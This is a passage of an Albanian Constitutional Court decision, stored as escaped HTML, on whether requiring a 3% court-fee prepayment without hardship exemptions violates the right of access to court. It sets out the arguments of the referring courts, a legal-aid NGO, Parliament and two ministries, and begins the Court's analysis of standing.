href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn1\"><b>[1]<\/b><\/a><\/i>, nivelet minimale t\u00eb tarifave p\u00ebr veprime e sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore p\u00ebrcaktohen me an\u00eb t\u00eb udh\u00ebzimit t\u00eb p\u00ebrbashk\u00ebt t\u00eb Ministrit t\u00eb Financave dhe institucioneve p\u00ebrkat\u00ebse. \u00a0<b><\/b><\/li>\r\n\t<li>Udh\u00ebzimi nr. 13, dat\u00eb 12.02.2009, \u201cP\u00ebr p\u00ebrcaktimin e tarif\u00ebs s\u00eb sh\u00ebrbimit p\u00ebr veprime dhe sh\u00ebrbime t\u00eb administrat\u00ebs gjyq\u00ebsore, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb, Prokuroris\u00eb, Noteris\u00eb dhe Zyr\u00ebs s\u00eb Regjistrimit t\u00eb Pasurive t\u00eb Paluajtshme\u201d, (n\u00eb vijim \u201cudh\u00ebzimi nr. 13\/2009\u201d), i nxjerr\u00eb p\u00ebr k\u00ebt\u00eb q\u00ebllim, n\u00eb pik\u00ebn 5, parashikon se termi \u201ctarif\u00eb\u201d ka t\u00eb nj\u00ebjtin kuptim me termin \u201ctaks\u00eb mbi aktet\u201d, i p\u00ebrdorur n\u00eb nenin 156 t\u00eb Kodit t\u00eb Procedur\u00ebs Civile (KPC). N\u00eb dat\u00ebn 02.03.2010, Ministri i Financave dhe Ministri i Drejt\u00ebsis\u00eb kan\u00eb nxjerr\u00eb Udh\u00ebzimin nr. 991\/3, \u201cP\u00ebr nj\u00eb ndryshim n\u00eb udh\u00ebzimin nr. 13\/2009\u201d , (n\u00eb vijim \u201cudh\u00ebzimi nr. 991\/3-2010\u201d), ku jan\u00eb p\u00ebrcaktuar n\u00eb terma konkret\u00eb vlerat e tarifave p\u00ebrkat\u00ebse t\u00eb sh\u00ebrbimit. <b><\/b><\/li>\r\n\t<li>N\u00eb Gjykat\u00ebn e Rrethit Gjyq\u00ebsor Pogradec (gjykata referuese), \u00ebsht\u00eb paraqitur p\u00ebr gjykim \u00e7\u00ebshtja me objekt \u201cShp\u00ebrblim i d\u00ebmit t\u00eb shkaktuar\u201d.\u00a0 Padit\u00ebsja D.N.\u00a0 ka k\u00ebrkuar nga Bashkia Pogradec, n\u00eb cil\u00ebsin\u00eb e t\u00eb paditur\u00ebs, shp\u00ebrblimin me pag\u00ebn e dy muajve t\u00eb plot\u00eb p\u00ebr mosrespektimin e procedur\u00ebs s\u00eb zgjidhjes s\u00eb kontrat\u00ebs s\u00eb pun\u00ebs me afat t\u00eb caktuar, pagimin e 3 muajve t\u00eb plot\u00eb p\u00ebr mosrespektim t\u00eb afateve t\u00eb njoftimit p\u00ebr zgjidhjen e kontrat\u00ebs si dhe shp\u00ebrblimin me pag\u00ebn e nj\u00eb viti pune t\u00eb plot\u00eb p\u00ebr zgjidhjen e menj\u00ebhershme t\u00eb kontrat\u00ebs pa shkaqe t\u00eb justifikuara. Meqen\u00ebse vlera e objektit t\u00eb padis\u00eb, (400 000 lek\u00eb), i kalonte 100 000 lek\u00eb, pala e paditur, Bashkia Pogradec, k\u00ebrkoi p\u00ebrpara gjykat\u00ebs, q\u00eb n\u00eb k\u00ebrkesat paraprake, parapagimin e taks\u00ebs gjyq\u00ebsore mbi aktet n\u00eb mas\u00ebn 3% t\u00eb vler\u00ebs s\u00eb objektit t\u00eb padis\u00eb. K\u00ebt\u00eb k\u00ebrkes\u00eb pala e paditur e ka mb\u00ebshtetur n\u00eb nenet 154, 154\/a t\u00eb Kodit t\u00eb Procedur\u00ebs Civile, Udh\u00ebzimin nr. 991\/3-2010 si dhe nenin 11 t\u00eb ligjit nr. 9975\/2008, <i>t\u00eb ndryshuar<\/i>. <b><\/b><\/li>\r\n\t<li>Padit\u00ebsja\u00a0 ka pretenduar pamund\u00ebsin\u00eb financiare p\u00ebr t\u00eb parapaguar k\u00ebt\u00eb taks\u00eb, pamund\u00ebsi t\u00eb cil\u00ebn ajo e ka provuar para gjykat\u00ebs me an\u00eb t\u00eb disa akteve (certifikat\u00eb familjare, v\u00ebrtetim i Zyr\u00ebs Vendore t\u00eb Pun\u00ebsimit, v\u00ebrtetim i ZVRPP-s\u00eb Pogradec, v\u00ebrtetim i Bashkis\u00eb Pogradec, etj).\u00a0 Gjykata referuese ka konstatuar se ligji i zbatuesh\u00ebm p\u00ebr zgjidhjen e k\u00ebrkes\u00ebs paraprake, q\u00eb ka t\u00eb b\u00ebj\u00eb me mas\u00ebn e taks\u00ebs gjyq\u00ebsore, p\u00ebrb\u00ebhet nga: nenet 102-110 t\u00eb KPC-s\u00eb; neni 11 i ligjit\u00a0 nr. 9975\/2008 dhe Udh\u00ebzimi nr. 991\/3-2010. Mbi baz\u00ebn e k\u00ebtyre akteve juridike, n\u00eb kushtet e nj\u00eb padie t\u00eb rrjedhur nga nj\u00eb marr\u00ebdh\u00ebnie kontraktore, me vler\u00eb q\u00eb i kalon 100 000 lek\u00eb, \u00ebsht\u00eb i detyruesh\u00ebm parapagimi i tarif\u00ebs gjyq\u00ebsore n\u00eb mas\u00ebn 3% t\u00eb vler\u00ebs s\u00eb padis\u00eb, nga pagimi i s\u00eb cil\u00ebs ligji nuk p\u00ebrjashton asnj\u00eb kategori personash. Parapagimi i tarif\u00ebs gjyq\u00ebsore \u00ebsht\u00eb kusht i detyruesh\u00ebm p\u00ebr vazhdimin e gjykimit; n\u00eb rast t\u00eb kund\u00ebrt, gjykata i kthen aktet pa kryer veprime (neni 154\/a dhe 156 i KPC-s\u00eb). <b><\/b><\/li>\r\n\t<li>N\u00eb k\u00ebto kushte, gjykata referuese ka vler\u00ebsuar se\u00a0 ndodhet p\u00ebrpara nj\u00eb situate procedurale q\u00eb pengon vazhdimin e gjykimit p\u00ebr arsye se, padit\u00ebsja, n\u00eb baz\u00eb t\u00eb kuadrit ligjor n\u00eb fuqi \u00ebsht\u00eb e detyruar t\u00eb parapaguaj\u00eb tarif\u00ebn gjyq\u00ebsore prej 3%\u00a0 t\u00eb vler\u00ebs s\u00eb padis\u00eb, shum\u00eb t\u00eb cil\u00ebn ajo nuk ka mund\u00ebsi financiare p\u00ebr ta paguar. Pasi ka analizuar t\u00ebr\u00ebsin\u00eb\u00a0 e p\u00ebrmbajtjes s\u00eb akteve ligjore, q\u00eb p\u00ebrcaktojn\u00eb detyrimin e pagimit t\u00eb tarif\u00ebs gjyq\u00ebsore, dhe ka konkluduar se disa dispozita ligjore specifike t\u00eb k\u00ebtyre akteve paraqesin probleme kushtetutshm\u00ebrie, gjykata referuese ka pezulluar gjykimin e themelit dhe i \u00ebsht\u00eb drejtuar Gjykat\u00ebs Kushtetuese (Gjykata).\u00a0 <b><\/b><\/li>\r\n\t<li>Nj\u00eb rast analog me objekt \u201cshp\u00ebrblim d\u00ebmi\u201d \u00ebsht\u00eb paraqitur edhe n\u00eb Gjykat\u00ebn e\u00a0 Rrethit Gjyq\u00ebsor Tiran\u00eb (gjykata referuese), e cila p\u00ebr t\u00eb nj\u00ebjtat arsye e ka pezulluar gjykimin dhe i \u00ebsht\u00eb drejtuar Gjykat\u00ebs. <b><\/b><\/li>\r\n\t<li><b><i>Gjykatat referuese, <\/i><\/b>kan\u00eb pretenduar se neni 11\/2 i ligjit nr. 9975\/2008, <i>i ndryshuar<\/i> dhe Udh\u00ebzimi i p\u00ebrbashk\u00ebt i Ministrit t\u00eb Financave dhe Ministrit t\u00eb Drejt\u00ebsis\u00eb nr. 991\/3-2010, nuk jan\u00eb n\u00eb pajtim me Kushtetut\u00ebn dhe n\u00eb m\u00ebnyr\u00eb t\u00eb p\u00ebrmbledhur, kan\u00eb parashtruar k\u00ebto argumente:<\/li>\r\n<\/ol>\r\n7.1\u00a0 Aktet ligjore konkrete shfaqin probleme antikushtetutshm\u00ebrie n\u00eb drejtim t\u00eb cenimit <i>t\u00eb s\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb,<\/i> pasi e kusht\u00ebzojn\u00eb aksesin me parapagimin e plot\u00eb (100%) t\u00eb tarif\u00ebs gjyq\u00ebsore n\u00eb mas\u00ebn 3% t\u00eb vler\u00ebs s\u00eb objektit t\u00eb padis\u00eb dhe nuk parashikojn\u00eb p\u00ebrjashtime n\u00eb rastet e pamund\u00ebsis\u00eb financiare p\u00ebr b\u00ebrjen e k\u00ebsaj pagese;\r\n\r\n7.2\u00a0 Ky kufizim i s\u00eb drejt\u00ebs s\u00eb aksesit \u00ebsht\u00eb <i>jo proporcional<\/i> dhe nj\u00ebkoh\u00ebsisht <i>diskriminues<\/i>, n\u00eb tejkalim t\u00eb kritereve t\u00eb p\u00ebrcaktuara nga nenet 17 dhe 18 t\u00eb Kushtetut\u00ebs;\r\n\r\n7.3\u00a0 \u00cbsht\u00eb shkelur rezerva ligjore absolute, e parashikuar n\u00eb nenin 155 t\u00eb Kushtetut\u00ebs, n\u00eb lidhje me caktimin e taksave, tatimeve dhe detyrimeve financiare vet\u00ebm me ligj;\r\n\r\n7.4\u00a0 Neni 11\/2 i ligjit nr. 9975\/2008<i>, i ndryshuar,<\/i> si dispozit\u00eb deleguese, p\u00ebrve\u00e7 p\u00ebrcaktimit t\u00eb organit kompetent p\u00ebr nxjerrjen e udh\u00ebzimit, nuk plot\u00ebson detyrimet e tjera kushtetuese t\u00eb parashikuara n\u00eb nenin 118 t\u00eb Kushtetut\u00ebs p\u00ebr nxjerrjen e akteve n\u00ebnligjore;\r\n\r\n7.5\u00a0 Aktet ligjore, objekt shqyrtimi, nuk jan\u00eb n\u00eb p\u00ebrputhje me KEDNJ-n\u00eb dhe t\u00eb drejt\u00ebn e Bashkimit Evropian, t\u00eb cilat garantojn\u00eb nj\u00eb proces t\u00eb rregullt ligjor dhe, n\u00eb k\u00ebt\u00eb kontekst, edhe t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb.\r\n<ol>\r\n\t<li><b><i>K\u00ebrkuesi,<\/i><\/b> <i>Qendra p\u00ebr Nisma Ligjore Qytetare (QNLQ)<\/i> ka parashtruar k\u00ebto argumente: <b><\/b><\/li>\r\n<\/ol>\r\n8.1\u00a0 Udh\u00ebzimi nr. 991\/3-2010 nuk \u00ebsht\u00eb n\u00eb pajtim me nenin 18 t\u00eb Kushtetut\u00ebs. Ky udh\u00ebzim, duke vendosur tarifa t\u00eb barabarta p\u00ebr t\u00eb gjith\u00eb, krijon <i>diskriminim<\/i> t\u00eb drejtp\u00ebrdrejt\u00eb, thelb\u00ebsor, p\u00ebr shkak t\u00eb gjendjes ekonomike, arsimore dhe sociale si dhe mund t\u00eb krijoj\u00eb gjithashtu edhe diskriminim t\u00eb t\u00ebrthort\u00eb p\u00ebr shkak t\u00eb gjinis\u00eb, mosh\u00ebs apo aft\u00ebsis\u00eb s\u00eb kufizuar;\r\n\r\n8.2\u00a0 Vendosja e tarifave gjyq\u00ebsore t\u00eb pap\u00ebrballueshme p\u00ebr nj\u00eb shtres\u00eb t\u00eb caktuar t\u00eb popullsis\u00eb krijon barriera t\u00eb paarsyeshme q\u00eb <i>cenojn\u00eb t\u00eb drejt\u00ebn kushtetuese p\u00ebr akses n\u00eb gjykat\u00eb, <\/i>n\u00eb kuadrin e procesit t\u00eb rregullt ligjor. Udh\u00ebzimi, objekt shqyrtimi, nuk \u00ebsht\u00eb hartuar n\u00eb p\u00ebrputhje me parimin e proporcionalitetit dhe t\u00eb garancis\u00eb s\u00eb thelbit t\u00eb s\u00eb drejt\u00ebs p\u00ebr akses n\u00eb gjykat\u00eb;\r\n\r\n8.3\u00a0 Shteti nuk ka p\u00ebrmbushur detyrimin e tij p\u00ebr mbrojtjen e ve\u00e7ant\u00eb q\u00eb duhet t\u2019u ofroj\u00eb personave n\u00eb nevoj\u00eb, t\u00eb p\u00ebrcaktuar n\u00eb nenet 54 e 59 t\u00eb Kushtetut\u00ebs, duke mos parashikuar asnj\u00eb p\u00ebrjashtim\/leht\u00ebsim nga tarifa gjyq\u00ebsore p\u00ebr k\u00ebto kategori personash, q\u00eb do t\u00eb mund\u00ebsonte aksesin e tyre n\u00eb gjykat\u00eb;\r\n\r\n8.4\u00a0 Udh\u00ebzimi nr. 991\/3-2010 ka anashkaluar parimin e aft\u00ebsis\u00eb paguese, t\u00eb shprehur n\u00eb\u00a0 m\u00ebnyr\u00eb implicite n\u00eb nenin 155 t\u00eb Kushtetut\u00ebs, dhe, p\u00ebr k\u00ebt\u00eb arsye, \u00ebsht\u00eb i papajtuesh\u00ebm me k\u00ebt\u00eb nen;\r\n\r\n8.5\u00a0 \u00cbsht\u00eb cenuar <i>parimi i ligjshm\u00ebris\u00eb,<\/i> p\u00ebr shkak se udh\u00ebzimi nr. 991\/3-2010 nuk ka respektuar\u00a0 kushtet e p\u00ebrcaktuara n\u00eb nenin 155 t\u00eb Kushtetut\u00ebs, n\u00eb bashk\u00ebveprim me nenin 118 t\u00eb saj;\r\n\r\n8.6 Si ligji nr. 9975\/2008, ashtu edhe udh\u00ebzimi nr. 991\/3-2010, nuk jan\u00eb t\u00eb qart\u00eb n\u00eb lidhje me p\u00ebrcaktimin e termit \u201ctarif\u00eb minimale\u201d. \u201cTarifa\u201d \u00ebsht\u00eb barasvler\u00ebsuar me \u201ctaks\u00ebn mbi aktet\u201d n\u00ebp\u00ebrmjet nj\u00eb udh\u00ebzimi, duke krijuar konfuzion normash midis vet\u00eb udh\u00ebzimit dhe nenit 156 t\u00eb KPC-s\u00eb. <i>Paqart\u00ebsia<\/i> e norm\u00ebs juridike, n\u00eb k\u00ebt\u00eb rast, \u00ebsht\u00eb b\u00ebr\u00eb shkak p\u00ebr nj\u00eb aplikim jo uniform t\u00eb saj n\u00eb gjykatat e zakonshme, n\u00eb \u00e7\u00ebshtjet q\u00eb kan\u00eb t\u00eb b\u00ebjn\u00eb me marr\u00ebdh\u00ebniet e pun\u00ebs.\r\n<ol>\r\n\t<li><b><i>Subjekti i interesuar, <\/i><\/b><i>Kuvendi i Shqip\u00ebris\u00eb<b>, <\/b><\/i>ka parashtruar prap\u00ebsimet si vijon: <b><\/b><\/li>\r\n<\/ol>\r\n9.1\u00a0 K\u00ebrkuesi, QNLQ-ja, nuk legjitimohet t\u2019i drejtohet Gjykat\u00ebs p\u00ebr interpretimin e nenit 155 t\u00eb Kushtetut\u00ebs, pasi nuk i plot\u00ebson kriteret e vendosura nga jurisprudenca kushtetuese, m\u00eb konkretisht nga vendimi nr. 24, dat\u00eb 09.06.2011, p\u00ebr t\u00eb k\u00ebrkuar interpretimin e k\u00ebtij neni;\r\n\r\n9.2\u00a0 \u00a0QNLQ-ja nuk legjitimohet n\u00eb k\u00ebrkimin p\u00ebr papajtueshm\u00ebri t\u00eb ligjit dhe aktit normativ, objekt shqyrtimi, me Kushtetut\u00ebn, p\u00ebr shkak se nj\u00eb k\u00ebrkes\u00eb e till\u00eb mund t\u00eb b\u00ebhet vet\u00ebm p\u00ebr \u00e7\u00ebshtje q\u00eb lidhen me interesat e saj. QNLQ-ja nuk e plot\u00ebson k\u00ebt\u00eb kriter t\u00eb parashikuar n\u00eb nenin 134\/2 t\u00eb Kushtetut\u00ebs, sepse normat e kund\u00ebrshtuara nuk cenojn\u00eb interesat dhe q\u00ebllimin e veprimtaris\u00eb s\u00eb saj q\u00eb konsiston n\u00eb dh\u00ebnien e ndihm\u00ebs ligjore p\u00ebr shtresat e varfra dhe, n\u00eb m\u00ebnyr\u00eb t\u00eb ve\u00e7ant\u00eb, p\u00ebr grat\u00eb e dhunuara.\r\n\r\n9.3\u00a0 Gjykatat referuese\u00a0 nuk\u00a0 legjitimohen, sepse ligji i kund\u00ebrshtuar nuk zbatohet n\u00eb \u00e7\u00ebshtjen n\u00eb shqyrtim dhe nuk ekziston nj\u00eb lidhje e drejtp\u00ebrdrejt\u00eb mes k\u00ebtij ligji dhe zgjidhjes s\u00eb \u00e7\u00ebshtjes konkrete;\r\n\r\n9.4\u00a0 Ligji, objekt shqyrtimi, i plot\u00ebson kriteret e vendosura nga neni 17 i Kushtetut\u00ebs, pasi kufizimi i nj\u00eb t\u00eb drejte, n\u00eb kuadrin e procesit t\u00eb rregullt ligjor, \u00ebsht\u00eb b\u00ebr\u00eb me ligj dhe n\u00eb sh\u00ebrbim t\u00eb interesit publik, n\u00eb p\u00ebrputhje me politikat e shtetit p\u00ebr grumbullimin e t\u00eb ardhurave t\u00eb ligjshme;\r\n\r\n9.5\u00a0 Ligjv\u00ebn\u00ebsi ka respektuar nenin 118 t\u00eb Kushtetut\u00ebs n\u00eb nxjerrjen e akteve n\u00ebnligjore p\u00ebrkat\u00ebse, duke pasur parasysh se vet\u00eb ligji autorizon nxjerrjen e udh\u00ebzimit, p\u00ebrcakton organet kompetente, \u00e7\u00ebshtjen q\u00eb rregullohet dhe parimet n\u00eb baz\u00eb t\u00eb t\u00eb cilave \u00ebsht\u00eb nxjerr\u00eb ky udh\u00ebzim;\r\n\r\n9.6\u00a0 P\u00ebrcaktimi i \u201ctarifave t\u00eb sh\u00ebrbimit\u201d, si nj\u00eb e drejt\u00eb e ligjv\u00ebn\u00ebsit, dhe ngarkimi i institucioneve p\u00ebrgjegj\u00ebse p\u00ebr nxjerrjen e akteve n\u00ebnligjore, n\u00eb zbatim t\u00eb ligjit, nuk cenojn\u00eb nenin 42 t\u00eb Kushtetut\u00ebs;\r\n\r\n9.7\u00a0 Ligji q\u00eb kund\u00ebrshtohet nuk diskriminon asnj\u00eb grup t\u00eb caktuar shtetasish kundrejt t\u00eb tjer\u00ebve, por vet\u00ebm vendos \u201ctarifa sh\u00ebrbimi\u201d p\u00ebr sektor\u00eb t\u00eb ndrysh\u00ebm dhe p\u00ebrcaktimin e niveleve minimale t\u00eb k\u00ebtyre tarifave ia delegon akteve n\u00ebnligjore.\r\n<ol>\r\n\t<li><b><i>Subjektet e interesuara<\/i><\/b>, <i>Ministria e Drejt\u00ebsis\u00eb<\/i> dhe <i>Ministria e Financave<\/i>, kan\u00eb parashtruar prap\u00ebsimet si vijon:<b><\/b><\/li>\r\n<\/ol>\r\n10.1 Gjykatat referuese nuk legjitimohen t\u2019i drejtohen Gjykat\u00ebs, pasi nuk kan\u00eb plot\u00ebsuar kriteret q\u00eb parashikon neni 145\/2 i Kushtetut\u00ebs p\u00ebr t\u00eb iniciuar kontrollin e kushtetutshm\u00ebris\u00eb s\u00eb ligjit. Nuk ka pasur \u00e7\u00ebshtje konkrete p\u00ebr gjykim, p\u00ebr arsye se mospagimi i taks\u00ebs mbi aktet ka penguar fillimin e shqyrtimit gjyq\u00ebsor t\u00eb \u00e7\u00ebshtjeve civile t\u00eb paraqitura n\u00eb gjykatat referuese. Mungon edhe lidhja e drejtp\u00ebrdrejt\u00eb midis dispozit\u00ebs s\u00eb kund\u00ebrshtuar dhe zgjidhjes s\u00eb \u00e7\u00ebshtjes konkrete.\r\n\r\n10.2 QNLQ-ja nuk legjitimohet p\u00ebr shkak se norma e kund\u00ebrshtuar nuk sjell pasoja t\u00eb drejtp\u00ebrdrejta apo t\u00eb t\u00ebrthorta mbi objektin apo q\u00ebllimin e veprimtaris\u00eb s\u00eb saj. Kjo qend\u00ebr nuk ka ushtruar ankimin administrativ dhe nuk i \u00ebsht\u00eb drejtuar gjykatave t\u00eb juridiksionit t\u00eb zakonsh\u00ebm, duke mos shteruar n\u00eb k\u00ebt\u00eb m\u00ebnyr\u00eb mjetet ligjore t\u00eb disponueshme;\r\n\r\n10.3\u00a0 K\u00ebrkimi i QNLQ-s\u00eb p\u00ebr interpretimin p\u00ebrfundimtar t\u00eb nenit 155 t\u00eb Kushtetut\u00ebs \u00ebsht\u00eb i papranuesh\u00ebm, sepse nuk plot\u00ebson kriteret kushtetuese t\u00eb vendosura nga jurisprudenca e Gjykat\u00ebs;\r\n\r\n10.4 Ometimi ligjor, n\u00eb lidhje me p\u00ebrjashtimin e kategorive vulnerab\u00ebl nga parapagimi i tarif\u00ebs gjyq\u00ebsore, nuk mund t\u00eb b\u00ebhet objekt i kontrollit kushtetues;\r\n\r\n10.5 Parapagimi i tarif\u00ebs gjyq\u00ebsore \u00ebsht\u00eb i nevojsh\u00ebm p\u00ebr t\u00eb garantuar funksionimin e rregullt t\u00eb veprimtaris\u00eb gjyq\u00ebsore dhe i sh\u00ebrben interesit t\u00eb p\u00ebrgjithsh\u00ebm publik;\r\n\r\n10.6 Ligji, objekt shqyrtimi, nuk cenon t\u00eb drejt\u00ebn e aksesit n\u00eb gjykat\u00eb, bazuar dhe n\u00eb statistikat zyrtare t\u00eb cilat pasqyrojn\u00eb respektimin e k\u00ebsaj t\u00eb drejte. Vendosja e tarif\u00ebs s\u00eb sh\u00ebrbimit ka p\u00ebr q\u00ebllim pik\u00ebrisht garantimin e t\u00eb drejt\u00ebs s\u00eb aksesit n\u00eb gjykat\u00eb, pasi p\u00ebr kryerjen e sh\u00ebrbimeve gjykata kryen shpenzime p\u00ebr funksionimin dhe administrimin e saj. Q\u00eb prej vitit 2002 kur u vendos kjo taks\u00eb, em\u00ebrtimi i t\u00eb cil\u00ebs ndryshoi n\u00eb \u201ctarif\u00eb\u201d me ligjin nr. 9975\/2008, nuk \u00ebsht\u00eb parashikuar ndonj\u00eb p\u00ebrjashtim p\u00ebr kategori t\u00eb caktuara dhe as nuk \u00ebsht\u00eb parashtruar ndonj\u00ebher\u00eb \u00e7\u00ebshtja e kushtetutshm\u00ebris\u00eb p\u00ebrpara Gjykat\u00ebs.\r\n\r\n10.7 Aktet n\u00ebnligjore p\u00ebrkat\u00ebse kan\u00eb dal\u00eb n\u00eb kuad\u00ebr t\u00eb rezerv\u00ebs ligjore relative p\u00ebr t\u00eb p\u00ebrcaktuar tarifat minimale t\u00eb sh\u00ebrbimit dhe n\u00eb p\u00ebrputhje t\u00eb plot\u00eb me kriteret q\u00eb p\u00ebrcakton neni 118 i Kushtetut\u00ebs;\r\n\r\n10.8\u00a0 Ligji konkret nuk cenon parimin e barazis\u00eb, t\u00eb parashikuar n\u00eb nenin 18 t\u00eb Kushtetut\u00ebs, pasi nuk b\u00ebn diferencim n\u00eb taksimin e qytetar\u00ebve n\u00ebse sh\u00ebrbimi q\u00eb k\u00ebrkohet \u00ebsht\u00eb i nj\u00ebjt\u00eb.\r\n\r\n<b><span style=\"text-decoration: underline;\">\u00a0<\/span><\/b>\r\n<p align=\"center\"><b>II<\/b><\/p>\r\n<b><i>Vler<\/i><\/b><b><i>\u00eb<\/i><\/b><b><i>simi i Gjykat<\/i><\/b><b><i>\u00eb<\/i><\/b><b><i>s Kushtetuese<\/i><\/b>\r\n\r\n<b><i>\u00a0<\/i><\/b>\r\n<ol>\r\n\t<li>Gjykata Kushtetuese, p\u00ebrpara se t\u00eb analizoj\u00eb themelin e k\u00ebrkes\u00ebs, vler\u00ebson t\u00eb nevojshme t\u00eb ndalet fillimisht te pretendimet e p\u00ebrfaq\u00ebsuesve t\u00eb subjekteve t\u00eb interesuara, Kuvendit t\u00eb Shqip\u00ebris\u00eb, Ministris\u00eb s\u00eb Drejt\u00ebsis\u00eb dhe Ministris\u00eb s\u00eb Financave, p\u00ebr sa i takon legjitimimit t\u00eb k\u00ebrkuesve p\u00ebrpara k\u00ebsaj Gjykate.<\/li>\r\n<\/ol>\r\n&nbsp;\r\n<ol>\r\n\t<li><i>A.\u00a0\u00a0\u00a0\u00a0 <\/i><i>P\u00ebr legjitimimin e k\u00ebrkuesve <\/i><\/li>\r\n<\/ol>\r\n<i>\u00a0<\/i>\r\n<ol>\r\n\t<li>Subjektet e interesuara, Kuvendi i Shqip\u00ebris\u00eb, Ministria e Drejt\u00ebsis\u00eb dhe Ministria e Financave, kan\u00eb ngritur pretendimin se k\u00ebrkuesit nuk legjitimohen t\u2019i drejtohen Gjykat\u00ebs n\u00eb lidhje me k\u00ebrkimin p\u00ebr papajtueshm\u00ebri me Kushtetut\u00ebn t\u00eb akteve ligjore p\u00ebrkat\u00ebse, objekt shqyrtimi.<\/li>\r\n\t<li>\u00c7\u00ebshtjen e legjitimimit (<i>locus standi)<\/i> Gjykata e ka vler\u00ebsuar si nj\u00eb nd\u00ebr aspektet kryesore q\u00eb lidhen me inicimin e nj\u00eb procesi kushtetues. K\u00ebrkesa p\u00ebr kontroll incidental, q\u00eb p\u00ebrb\u00ebn mjetin e aksesit t\u00eb gjykat\u00ebs s\u00eb juridiksionit t\u00eb zakonsh\u00ebm n\u00eb gjykimin kushtetues, rregullohet nga neni 145\/2 i Kushtetut\u00ebs sipas t\u00eb cilit, kur gjyqtar\u00ebt \u00e7mojn\u00eb se ligjet vijn\u00eb n\u00eb kund\u00ebrshtim me Kushtetut\u00ebn nuk i zbatojn\u00eb ato, por pezullojn\u00eb gjykimin dhe ia d\u00ebrgojn\u00eb \u00e7\u00ebshtjen k\u00ebsaj Gjykate, p\u00ebr t\u2019u shprehur n\u00eb lidhje me kushtetutshm\u00ebrin\u00eb e tij.<\/li>\r\n\t<li>P\u00ebrmbajtja e dispozit\u00ebs kushtetuese \u00ebsht\u00eb konkretizuar nga neni 68 i ligjit nr. 8577, dat\u00eb 10.02.2000 \u201cP\u00ebr organizimin dhe funksionimin e Gjykat\u00ebs Kushtetuese t\u00eb Republik\u00ebs s\u00eb Shqip\u00ebris\u00eb\u201d, i cili p\u00ebrcakton disa kushte, t\u00eb cilat duhet t\u00eb respektohen nga gjykata referuese p\u00ebr t\u00eb iniciuar gjykimin incidental: <i>s\u00eb pari<\/i>, gjat\u00eb nj\u00eb procesi gjyq\u00ebsor ajo duhet t\u00eb p\u00ebrcaktoj\u00eb\/identifikoj\u00eb ligjin q\u00eb zbatohet p\u00ebr zgjidhjen e \u00e7\u00ebshtjes konkrete (lidhjen e drejtp\u00ebrdrejt\u00eb); <i>s\u00eb dyti<\/i>, duhet t\u00eb parashtroj\u00eb arsye serioze p\u00ebr jokushtetutshm\u00ebrin\u00eb e ligjit ose dispozitave t\u00eb tij duke referuar n\u00eb normat ose parimet konkrete t\u00eb Kushtetut\u00ebs. Para marrjes s\u00eb vendimit t\u00eb pezullimit t\u00eb \u00e7\u00ebshtjes, gjykata referuese duhet t\u00eb konkludoj\u00eb se gjykimi q\u00eb ka nisur nuk mund t\u00eb p\u00ebrfundoj\u00eb pa i dh\u00ebn\u00eb p\u00ebrgjigje \u00e7\u00ebshtjes s\u00eb kushtetutshm\u00ebris\u00eb s\u00eb ligjit nga ana e Gjykat\u00ebs Kushtetuese. N\u00eb t\u00eb kund\u00ebrt, n\u00ebse gjykata referuese \u00e7mon se nj\u00eb ligj nuk do t\u00eb zbatohet nga ana e saj p\u00ebr zgjidhjen e \u00e7\u00ebshtjes, edhe pse sipas saj vler\u00ebsohet si jokushtetues, ajo duhet t\u00eb vazhdoj\u00eb me gjykimin e \u00e7\u00ebshtjes (<i>shih vendimet nr. 6, dat\u00eb 17.02.2012; nr. 30, dat\u00eb 17.06.2010; nr. 2, dat\u00eb 03.02.2010;\u00a0 nr. 13, dat\u00eb 04.05.2009 t\u00eb Gjykat\u00ebs Kushtetuese).<\/i><\/li>\r\n\t<li>N\u00eb rastin konkret, Gjykata \u00e7mon se gjykatat referuese i kan\u00eb plot\u00ebsuar k\u00ebrkesat si m\u00eb sip\u00ebr, duke identifikuar ligjin e zbatuesh\u00ebm, lidhjen e drejtp\u00ebrdrejt\u00eb midis dispozitave ligjore q\u00eb kund\u00ebrshtohen, dhe zgjidhjes s\u00eb mosmarr\u00ebveshjes s\u00eb themelit si dhe duke parashtruar arsyet p\u00ebr jokushtetutshm\u00ebrin\u00eb e ligjit, referuar n\u00eb normat dhe parimet konkrete t\u00eb Kushtetut\u00ebs. Rrjedhimisht, ato legjitimohen<a title=\"\" href=\"file:\/\/\/C:\/Users\/andi\/Downloads\/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn2\">[2]<\/a> t\u2019i drejtohen Gjykat\u00ebs n\u00eb lidhje me k\u00ebrkimin p\u00ebr kontroll incidental t\u00eb dispozit\u00ebs ligjore, objekt shqyrtimi.<\/li>\r\n\t<li>P\u00ebr sa i p\u00ebrket legjitimimit t\u00eb QNLQ-s\u00eb, Gjykata n\u00ebnvizon se, n\u00eb gjykime t\u00eb kontrollit t\u00eb kushtetutshm\u00ebris\u00eb s\u00eb norm\u00ebs, subjektet iniciues, q\u00eb parashikohen n\u00eb nenin 134, pika 2 t\u00eb Kushtetut\u00ebs, kan\u00eb detyrimin p\u00ebr t\u00eb provuar lidhjen e domosdoshme q\u00eb duhet t\u00eb ekzistoj\u00eb nd\u00ebrmjet veprimtaris\u00eb ligjore q\u00eb ato kryejn\u00eb dhe \u00e7\u00ebshtjes kushtetuese t\u00eb ngritur. \u201cOrganizatat e tjera\u201d, t\u00eb specifikuara n\u00eb nenin 134, pika 1, shkronja \u201cf\u201d t\u00eb Kushtetut\u00ebs, jan\u00eb nd\u00ebr subjektet q\u00eb ushtrojn\u00eb n\u00eb m\u00ebnyr\u00eb t\u00eb kusht\u00ebzuar t\u00eb drejt\u00ebn p\u00ebr t\u2019iu drejtuar Gjykat\u00ebs, duke pasur legjitimitet kushtetues vet\u00ebm p\u00ebr \u00e7\u00ebshtjet q\u00eb lidhen me interesat e tyre <i>(shih vendimet nr. 5, dat\u00eb 16.02.2012; nr. 11, dat\u00eb 06.04.2010 dhe nr. 35, dat\u00eb 10.10.2007 t\u00eb Gjykat\u00ebs Kushtetuese)<\/i>.<\/li>\r\n\t<li>Gjykata \u00ebsht\u00eb shprehur se vler\u00ebsimi n\u00ebse nj\u00eb organizat\u00eb ka ose jo mjaftuesh\u00ebm interes, b\u00ebhet rast pas rasti, n\u00eb var\u00ebsi t\u00eb 